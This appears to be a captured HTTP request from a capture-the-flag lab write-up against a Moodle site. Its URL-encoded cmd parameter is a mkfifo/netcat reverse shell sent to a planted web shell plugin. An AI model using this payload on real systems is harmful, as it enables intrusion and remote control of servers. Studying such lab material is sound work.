 Request
Response
Pretty Raw \n Actions
1 GET /moodle/blocks/rce/lang/en/block_rce.php?cmd=
%72%6d%20%2f%74%6d%70%2f%66%3b%6d%6b%66%69%66%6f%20%2f%74%6d%70
%2f%66%3b%63%61%74%20%2f%74%6d%70%2f%66%7c%2f%62%69%6e%2f%73%68
%20%2d%69%20%32%3e%26%31%7c%6e%63%20%31%30%2e%32%2e%31%31%36%2e
%32%32%33%20%34%34%33%20%3e%2f%74%6d%70%2f%66 HTTP/1.1
2 Host: plotted-lms.thm:9020
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:99.0)
Gecko/20100101 Firefox/99.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: MoodleSession=93hjmrahoro7s6bgdaa7rnlmev
9 Upgrade-Insecure-Requests: 1
10
11